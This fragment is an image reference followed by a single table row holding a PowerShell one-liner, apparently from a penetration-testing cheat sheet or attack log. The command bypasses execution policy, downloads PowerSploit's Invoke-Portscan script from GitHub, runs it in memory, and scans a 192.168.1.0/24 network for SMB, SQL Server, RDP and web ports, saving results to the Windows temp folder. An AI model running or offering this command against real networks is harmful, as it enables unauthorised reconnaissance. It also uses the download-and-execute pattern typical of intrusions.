 1 | powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/Invoke-Portscan.ps1');Invoke-Portscan -Hosts 192.168.1.0/24 -T 4 -ports '445,1433,8080,3389,80' -oA c:\windows\temp\res.txt" |